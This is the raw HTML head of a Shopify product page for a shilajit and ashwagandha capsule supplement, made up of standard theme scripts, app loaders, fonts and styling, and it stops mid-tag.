

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://natureprovides.com/collections/ayurveda/products/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules
body_size: 80605
content:
<!doctype html>
<html class="no-js" lang="en">
	<head>


      
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width,initial-scale=1">
		<meta name="theme-color" content="">
		<link rel="canonical" href="https://natureprovides.com/products/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules">
		<link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
		<script>
			const events = [
				'shopify:block:deselect',
				'shopify:block:select',
				'shopify:section:reorder',
				'shopify:section:deselect',
				'shopify:section:select',
				'shopify:section:unload',
				'shopify:section:load',
				'shopify:inspector:deactivate',
				'shopify:inspector:activate',
			];

			events.forEach(function (item, index) {
				document.addEventListener(item, function () {
					setTimeout(function () {
						if (
							!document
								.querySelectorAll("*[id^='shopify-section-template']")[0]
								.querySelector('.section-under-menu')
						) {
							killHeaderFullWide();
						}

						document
							.querySelectorAll("*[id^='shopify-section-template']")
							.forEach(function (element, index) {
								if (index !== 0) {
									element
										?.querySelector('.js-data--slideshow')
										?.classList?.remove('section-under-menu');
								}
							});

						if (document.querySelectorAll('.section-under-menu').length === 0) {
							killHeaderFullWide();
						}
					}, 0);
				});
			});

			document.addEventListener('DOMContentLoaded', function () {
				setTimeout(function () {
					if (
						!document
							.querySelectorAll("*[id^='shopify-section-template']")[0]
							.querySelector('.section-under-menu')
					) {
						killHeaderFullWide();
					}

					document
						.querySelectorAll("*[id^='shopify-section-template']")
						.forEach(function (element, index) {
							if (index !== 0) {
								element
									?.querySelector('.js-data--slideshow')
									?.classList?.remove('section-under-menu');
							}
						});

					if (document.querySelectorAll('.section-under-menu').length === 0) {
						killHeaderFullWide();
					}
				}, 0);
			});

			function killHeaderFullWide() {
				document
					.querySelector('.header-wrapper')
					.classList.remove('header-wrapper--under-menu-full');
			}
		</script><link
				rel="icon"
				type="image/png"
				href="//natureprovides.com/cdn/shop/files/NATUREPOVIDES_logo_initials_col_73ae4b21-20e1-4f0a-a731-7acf96b4e44c.png?crop=center&height=32&v=1751901921&width=32"
			><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>Shilajit + Organic Ashwagandha Root | MADE IN UK | 90 Vegan Capsules</title>

		
			<meta name="description" content="The powerful combination of Ayurvedic Shilajit (1000 mg) and Organic Ashwagandha Root from Nature Provides will advance your path to wellness.">
		

		<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>
		

		<link href="//natureprovides.com/cdn/shop/t/18/assets/component-free-delivery-bar.css?v=144340908483371278941702046982" rel="stylesheet" type="text/css" media="all" />

		

		

		

		<style>
			.faqPlusAppFaq {
				background: #558175!important;
				border-radius: 0.6em;
			}
			.faqPlusAppFaq:hover {
				background-color: #558175!important;
			}
			.shopify-policy__container .shopify-policy__title h1, .shopify-policy__container h1, .shopify-policy__container h2 {
				color: rgb(37,37,37) !important;
			}
			.appstle_one_time_text, .appstle_subscribe_save_text {
				font-size: 14px;
				margin-top: 2px;
			}
		</style>

		

<meta property="og:site_name" content="Nature Provides">
<meta property="og:url" content="https://natureprovides.com/products/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules">
<meta property="og:title" content="Shilajit + Organic Ashwagandha Root | MADE IN UK | 90 Vegan Capsules">
<meta property="og:type" content="product">
<meta property="og:description" content="The powerful combination of Ayurvedic Shilajit (1000 mg) and Organic Ashwagandha Root from Nature Provides will advance your path to wellness."><meta property="og:image" content="http://natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000.jpg?v=1707998063">
  <meta property="og:image:secure_url" content="https://natureprovides.com/cdn/shop/products/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000.jpg?v=1707998063">
  <meta property="og:image:width" content="2048">
  <meta property="og:image:height" content="2048"><meta property="og:price:amount" content="38.50">
  <meta property="og:price:currency" content="GBP"><meta name="twitter:site" content="@https://x.com/RachelAceso"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Shilajit + Organic Ashwagandha Root | MADE IN UK | 90 Vegan Capsules">
<meta name="twitter:description" content="The powerful combination of Ayurvedic Shilajit (1000 mg) and Organic Ashwagandha Root from Nature Provides will advance your path to wellness.">


		<script src="//natureprovides.com/cdn/shop/t/18/assets/jquery-3.7.1.min.js?v=158417595810649192771698085344" type="text/javascript"></script>

		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick-theme.min.css" integrity="sha512-17EgCFERpgZKcm0j0fEq1YCJuyAWdz9KUtv1EjVuaOz8pDnh/0nZxmU6BBXwaaxqoi9PQXnRWqlcDB027hgv9A==" crossorigin="anonymous" referrerpolicy="no-referrer">

		<script src="//natureprovides.com/cdn/shop/t/18/assets/constants.js?v=57430444635880596041698082524" defer="defer"></script>
		<script src="//natureprovides.com/cdn/shop/t/18/assets/pubsub.js?v=2921868252632587581698082524" defer="defer"></script>
		<script src="//natureprovides.com/cdn/shop/t/18/assets/global.js?v=165522143680064128021698765719" defer="defer"></script><script src="//natureprovides.com/cdn/shop/t/18/assets/quick-add.js?v=58367672033753817231698082524" defer="defer"></script>
			<script src="//natureprovides.com/cdn/shop/t/18/assets/product-form.js?v=68147277516988630661698082524" defer="defer"></script>
		

		<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="rfsD-PujERGgog7V7vl_iMZbqr6zv7vjWPaqvp7mzrw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/18895775/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="47247c1358305a3a9b02a062d728f365">
<meta id="in-context-paypal-metadata" data-shop-id="18895775" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" hreflang="x-default" href="https://natureprovides.com/products/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules">
<link rel="alternate" hreflang="en" href="https://natureprovides.com/products/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules">
<link rel="alternate" hreflang="ar" href="https://natureprovides.com/ar/products/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules">
<link rel="alternate" hreflang="fr" href="https://natureprovides.com/fr/products/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules">
<link rel="alternate" hreflang="de" href="https://natureprovides.com/de/products/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules">
<link rel="alternate" hreflang="es" href="https://natureprovides.com/es/products/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules">
<link rel="alternate" hreflang="sv" href="https://natureprovides.com/sv/products/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules">
<link rel="alternate" hreflang="fr-FR" href="https://natureprovides.fr/products/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules">
<link rel="alternate" hreflang="en-FR" href="https://natureprovides.fr/en/products/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules">
<link rel="alternate" hreflang="ar-AE" href="https://natureprovides.ae/products/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules">
<link rel="alternate" hreflang="en-AE" href="https://natureprovides.ae/en/products/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules">
<link rel="alternate" hreflang="de-DE" href="https://natureprovides.de/products/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules">
<link rel="alternate" hreflang="en-DE" href="https://natureprovides.de/en/products/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules">
<link rel="alternate" hreflang="sv-SE" href="https://natureprovides.se/products/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules">
<link rel="alternate" hreflang="en-SE" href="https://natureprovides.se/en/products/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules">
<link rel="alternate" type="application/json+oembed" href="https://natureprovides.com/products/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"47247c1358305a3a9b02a062d728f365","betas":["rich-media-storefront-analytics"],"domain":"natureprovides.com","predictiveSearch":true,"shopId":18895775,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "natureprovides.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Sydney | Dario Changes","id":161654309057,"schema_name":"Sydney","schema_version":"1.0.3","theme_store_id":2117,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "natureprovides.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//natureprovides.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//natureprovides.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//natureprovides.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//natureprovides.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/tabs.stationmade.com\/registered-scripts\/tabs-by-station.js?shop=natureprovides.myshopify.com","https:\/\/easyhide.herculesapps.com\/public\/eh-anti-theft-protection.js?shop=natureprovides.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=natureprovides.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJERHlLR0NUc082eXlDTTJrIiwicyI6Im5vbmUifQ==\u0026shop=natureprovides.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/natureprovides.myshopify.com.js?settings=1716283368391\u0026shop=natureprovides.myshopify.com","\/\/cdn.shopify.com\/proxy\/25fc2ddbaeb9df4f5034425ceb5de46fb3b77c46ffed42d26f5d5f581219fede\/app.bixgrow.com\/scripttag\/bixgrow-friend-reward-popup.js?shop=natureprovides.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":18895775,"offset":0,"reqid":"6328fc16-eb2e-4187-b88a-f56d1fd48fb3-1768642776","pageurl":"natureprovides.com\/collections\/ayurveda\/products\/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules","u":"a0bb486823f9","p":"product","rtyp":"product","rid":4431083470895};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//natureprovides.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://natureprovides.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://natureprovides.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://natureprovides.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="main-product,product-recommendations,header,footer" defer="defer" src="//natureprovides.com/cdn/shop/t/18/compiled_assets/scripts.js?v=7090"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

		<style data-shopify>
			   @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

			   @font-face {
  font-family: "Bricolage Grotesque";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/bricolage_grotesque/bricolagegrotesque_n4.3c051773a9f927cd8737c10568a7e4175690f7d9.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/bricolage_grotesque/bricolagegrotesque_n4.58698d726495f44d45631b33dcda62f474c467fc.woff") format("woff");
}

			   @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/dm_sans/dmsans_n7.af5c214f5116410ca1d53a2090665620e78e2e1b.woff") format("woff");
}

			   @font-face {
  font-family: "Bricolage Grotesque";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/bricolage_grotesque/bricolagegrotesque_n4.3c051773a9f927cd8737c10568a7e4175690f7d9.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/bricolage_grotesque/bricolagegrotesque_n4.58698d726495f44d45631b33dcda62f474c467fc.woff") format("woff");
}

			   @font-face {
  font-family: Jost;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/jost/jost_n3.a5df7448b5b8c9a76542f085341dff794ff2a59d.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/jost/jost_n3.882941f5a26d0660f7dd135c08afc57fc6939a07.woff") format("woff");
}

			   @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

			@font-face {
  font-family: Jost;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/jost/jost_n5.7c8497861ffd15f4e1284cd221f14658b0e95d61.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/jost/jost_n5.fb6a06896db583cc2df5ba1b30d9c04383119dd9.woff") format("woff");
}

			   @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

			   @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

			   
			   @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}


			   :root {

			   --font-body-family: Jost, sans-serif;
			   --font-body-style: normal;
			   --font-body-weight: 400;

			   --font-body-size: 18px;
			   --font-body-line-height: 1.5;
			   --font-secondary-text: 14px;

			   --font-heading-family: "Bricolage Grotesque", sans-serif;
			   --font-heading-style: normal;
			   --font-heading-weight: 400;
			   --font-heading-letter-spacing: -0.2em;
			   --font-heading-line-height: 1.1;

			   --font-subtitle-family: Syne, sans-serif;
			   --font-subtitle-style: normal;
			   --font-subtitle-weight: 700;
			   --font-subtitle-text-transform: uppercase;
			   --font-subtitle-size: 10px;

			   --font-heading-h1-size: 66px;
			   --font-heading-h2-size: 43px;
			   --font-heading-h3-size: 38px;
			   --font-heading-h4-size: 30px;
			   --font-heading-h5-size: 22px;
			   --font-heading-h6-size: 16px;

			   --font-heading-card-family: "Bricolage Grotesque", sans-serif;
			   --font-heading-card-style: normal;
			   --font-heading-card-weight: 400;
			   --font-text-card-family: "Bricolage Grotesque", sans-serif;
			   --font-text-card-style: normal;
			   --font-text-card-weight: 400;

			   --font-heading-card-size: 20px;
			   --font-text-card-size: 14px;

			   --font-button-family: "DM Sans", sans-serif;
			   --font-button-style: normal;
			   --font-button-weight: 700;
			   --font-button-text-transform: uppercase;

			   --font-button-family: "DM Sans", sans-serif;
			   --font-button-style: normal;
			   --font-button-weight: 700;
			   --font-button-text-transform: uppercase;
			   --font-button-letter-spacing: -0.01em;
			   --font-subtitle-letter-spacing: 0.06em;

			   --font-header-menu-family: "DM Sans", sans-serif;
			   --font-header-menu-style: normal;
			   --font-header-menu-weight: 500;
				 --font-header-menu-link-size: 16px;
			   --font-header-menu-text-transform: none;

			   --font-footer-menu-family: "DM Sans", sans-serif;
			   --font-footer-menu-style: normal;
			   --font-footer-menu-weight: 400;
			   --font-footer-link-size: 14px;
			   --font-footer-bottom-link-size: 14px;

				--font-popups-heading-family: Platypi, serif;
				--font-popups-heading-style: normal;
				--font-popups-heading-weight: 300;
				--font-popups-text-family: "DM Sans", sans-serif;
				--font-popups-text-style: normal;
				--font-popups-text-weight: 400;
				--font-popup-heading-size: 30px;
				--font-popup-text-size: 14px;
				--font-notification-heading-size: 30px;
				--font-notification-text-size: 14px;

			   --color-base-text: 37, 37, 37;
			   --color-base-text-default: 37, 37, 37;
			   --color-secondary-text: 209, 209, 209;
			   --color-subheading: 201, 201, 201;
			   --color-title-text: 255, 255, 255;

			   --color-base-text-dark: , , ;
			   --color-title-text-dark: , , ;

			   --color-base-background-1: 255, 255, 255;
			   --color-base-background-2: 85, 129, 117;
			   --color-base-background-5: 255, 255, 255;
			   --color-base-background-3: 37, 37, 37;
			   --color-base-background-4: 40, 40, 40;

			   --color-announcement-bar-background-1: 37, 37, 37;
			   --color-announcement-bar-background-2: 238, 238, 238;

				 --color-header-background: 255, 255, 255;

			   --color-base-solid-button-labels: 255, 255, 255;
			   --color-base-button-background: 225, 200, 0;
			   --color-base-outline-button-labels: 255, 255, 255;
			   --color-secondary-button-labels: 38, 38, 38;
			   --color-tertiary-button-labels: 85, 129, 117;
			   --color-tertiary-button-background: , , ;
			   --payment-terms-background-color: #ffffff;
			   --color-overlay-background: 0, 0, 0;
			   --color-accent: 116, 116, 116;
			   --color-accent-default: 116, 116, 116;

			   --color-base-background-input: 255, 255, 255;

			   --color-base-border-input: 193, 193, 193;
			   --color-hover-border-input: 38, 38, 38;

			   --color-badge-icon: 38, 38, 38;
			   --color-background-badge-icon: 255, 255, 255;
			   --color-border: 193, 193, 193;
			   --color-background-card: 255, 255, 255;

				 --color-free-delivery-bar: #99D5CF;
			   }

			   *,
			   *::before,
			   *::after {
			   box-sizing: inherit;
			   }

			   html {
			   box-sizing: border-box;
			   font-size: 10px;
			   height: 100%;
			   }

			   body {
			   position: relative;
			   display: grid;
			   grid-template-rows: auto auto 1fr auto;
			   grid-template-columns: 100%;
			   min-height: 100%;
			   margin: 0;
			   font-size: var(--font-body-size);
			   font-family: var(--font-body-family);
			   font-style: var(--font-body-style);
			   font-weight: var(--font-body-weight);
			   line-height: var(--font-body-line-height);
			   overflow-x: hidden;
			   }
		</style>
		<link href="//natureprovides.com/cdn/shop/t/18/assets/swiper-bundle.min.css?v=67104566617031410831698082524" rel="stylesheet" type="text/css" media="all" />
		<link href="//natureprovides.com/cdn/shop/t/18/assets/base.css?v=96316275691624021331764240715" rel="stylesheet" type="text/css" media="all" />
<link
				rel="stylesheet"
				href="//natureprovides.com/cdn/shop/t/18/assets/component-predictive-search.css?v=126643932863627467831698082524"
				media="print"
				onload="this.media='all'"
			><link
				rel="preload"
				as="font"
				href="//natureprovides.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2"
				type="font/woff2"
				crossorigin
			><link
				rel="preload"
				as="font"
				href="//natureprovides.com/cdn/fonts/bricolage_grotesque/bricolagegrotesque_n4.3c051773a9f927cd8737c10568a7e4175690f7d9.woff2"
				type="font/woff2"
				crossorigin
			><script>
			document.documentElement.className =
				document.documentElement.className.replace('no-js', 'js');
			if (Shopify.designMode) {
				document.documentElement.classList.add('shopify-design-mode');
			}
		</script>
		<script src="//natureprovides.com/cdn/shop/t/18/assets/jquery-3.6.0.js?v=32573363768646652941698082524" defer="defer"></script>
		<script src="//natureprovides.com/cdn/shop/t/18/assets/popup.js?v=110370486556622095471698082524" defer="defer"></script>
		
		
		<script
			src="//natureprovides.com/cdn/shop/t/18/assets/swiper-bundle.min.js?v=59665753948720967221698082524"
			defer="defer"
		></script>
		<script src="//natureprovides.com/cdn/shop/t/18/assets/jarallax.js?v=93128699462010326281698082524" defer="defer"></script>
		<script
			src="//natureprovides.com/cdn/shop/t/18/assets/jarallax-video.min.js?v=155869405244917713301698082524"
			defer="defer"
		></script>
		<script src="//natureprovides.com/cdn/shop/t/18/assets/rellax.min.js?v=98552639405515042581698082524" defer="defer"></script>
		<script src="//natureprovides.com/cdn/shop/t/18/assets/gsap.min.js?v=57589129105320572601698082524" defer="defer"></script>
		<script src="//natureprovides.com/cdn/shop/t/18/assets/split-type.js?v=120366266086175973741698082524" defer="defer"></script>

		<script src="//natureprovides.com/cdn/shop/t/18/assets/image-parallax.js?v=93597832101404027351698082524" defer="defer"></script>

		<script
